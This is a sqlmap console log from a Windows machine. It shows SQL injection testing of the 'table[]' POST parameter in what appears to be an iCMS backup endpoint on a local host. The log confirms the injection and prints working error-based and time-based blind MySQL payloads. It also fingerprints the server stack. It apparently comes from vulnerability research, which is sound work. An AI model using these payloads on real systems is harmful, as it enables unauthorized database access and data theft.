 管理员: 命令提示符
[23:23:21] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:23:21] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'table[]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1366 HTTP(s) requests:
---
Parameter: table[] (POST)
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: table[]=icms_user WHERE 3708=3708 AND ROW(6538,7476)>(SELECT COUNT(*),CONCAT(0x7171707a71,(SELECT (ELT(6538=6538,1))),0x7178627071,FLOOR(
RAND(0)*2))x FROM (SELECT 5069 UNION SELECT 8696 UNION SELECT 4015 UNION SELECT 5114)a GROUP BY x)-- nbSw&sizelimit=2048&batch=backup
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: table[]=icms_user WHERE 8826=8826 AND SLEEP(5)-- HEhf&sizelimit=2048&batch=backup
---
[23:24:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 4.1
[23:24:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator.USER-20181105HB\.sqlmap\output\127.0.0.1'
[*] ending @ 23:24:07 /2019-03-05/